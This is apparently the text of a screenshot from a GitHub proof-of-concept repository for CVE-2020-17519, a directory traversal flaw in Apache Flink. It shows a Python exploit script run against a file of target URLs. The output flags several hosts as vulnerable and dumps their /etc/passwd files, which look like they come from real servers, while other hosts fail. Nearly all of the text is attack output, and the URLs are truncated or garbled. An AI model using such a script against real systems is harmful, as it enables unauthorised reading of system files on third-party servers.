 H:\Tools\GitHub-Repositories\CVE-2020-17519>python CVE-2020-17519.py url.txt
CVE-2020-17519
[+]https:/ s apache flink directory traversal vulnerability
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash
[-]https:// None
[-]https:/
[-]https:// ne
[+]https:/ is apache flink directory traversal vulnerability
root:x:0:0 root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin